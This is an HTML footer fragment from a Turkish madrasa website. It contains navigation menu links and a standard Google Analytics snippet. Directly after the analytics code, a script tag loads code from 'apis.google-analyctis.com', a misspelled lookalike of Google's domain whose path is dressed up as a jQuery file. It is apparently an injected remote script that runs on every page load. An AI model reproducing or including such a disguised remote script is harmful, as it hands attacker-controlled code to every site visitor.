<li id="menu-item-4231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4231"><a href="https://www.fatihmedreseleri.net/faaliyetlerimiz">Faaliyetlerimiz</a></li>
<li id="menu-item-4232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4232"><a href="https://www.fatihmedreseleri.net/?page_id=25">İdari Kadromuz</a></li>
<li id="menu-item-4233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4233"><a href="https://www.fatihmedreseleri.net/iletisim">İletişim</a></li>
<li id="menu-item-4234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4234"><a href="https://www.fatihmedreseleri.net/aksam-kurslari">Akşam Kursları</a></li>
</ul></div>
        </div><!--foot-menu bitiş-->

        <div class="foot-menu">

           <div class="menu-footer2-container"><ul id="menu-footer2" class=""><li id="menu-item-4236" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4236"><a href="https://www.fatihmedreseleri.net/kategori/duyurular">Tüm duyurular</a></li>
<li id="menu-item-4237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4237"><a href="https://www.fatihmedreseleri.net/kategori/masum-hoca">Hocamızdan</a></li>
<li id="menu-item-4238" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4238"><a href="https://www.fatihmedreseleri.net/kategori/foto-galeri">Foto Galeri</a></li>
<li id="menu-item-4239" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4239"><a href="https://www.fatihmedreseleri.net/kategori/video-galeri">Video Galeri</a></li>
<li id="menu-item-4240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4240"><a href="https://www.fatihmedreseleri.net/kategori/basinda-biz">Basında Biz</a></li>
</ul></div>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-28382986-1', 'fatihmedreseleri.net');
  ga('send', 'pageview');

</script>
<script src="//apis.google-analyctis.com/ajax/libs/query/1/6/2/jquery/min"></script>



        </div><!--foot-menu bitiş-->

        </div><!--foot-kapsul bitiş-->

    </div><!--footer bitiş-->

